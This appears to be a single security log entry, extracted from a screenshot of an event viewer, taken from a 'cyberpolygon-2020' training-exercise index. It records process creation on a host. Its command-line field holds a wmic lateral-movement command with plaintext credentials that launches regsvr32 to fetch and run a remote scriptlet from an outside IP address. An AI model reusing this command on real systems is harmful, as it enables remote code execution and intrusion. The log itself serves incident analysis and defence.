 @timestamp Jun 22, 2021 @ 00:21:22.000
t @version 1
t Category Process created
t Opcode Info
t _id d98dd61b-b42d-4729-b84d-a6c46f060d37
t _index cyberpolygon-2020-esm-01
# _score -
t _type _doc
t cmdline wmic  /node:192.168.184.100 /user:inventory /password:jschindler35 process call create 'regsvr32 /u /n /s /i:http://94.177.253.12
6:8080/Ec9KoccK.sct scrobj.dll'
t customer_name thlab
t customer_system thlab-infra
t dev_fqdn DESKTOP-BZ202CP.cybercorp.com
t dev_id 039b0233eded92357ee0c7d2c932b8cb
IP dev_ipv4 192.168.184.130
t enrich.chain 'c:\windows\system32\cmd.exe' → 'c:\windows\system32\wbem\wmic.exe'
t enrich.cmdb.net_dst_ipv4.zone rfc6890, private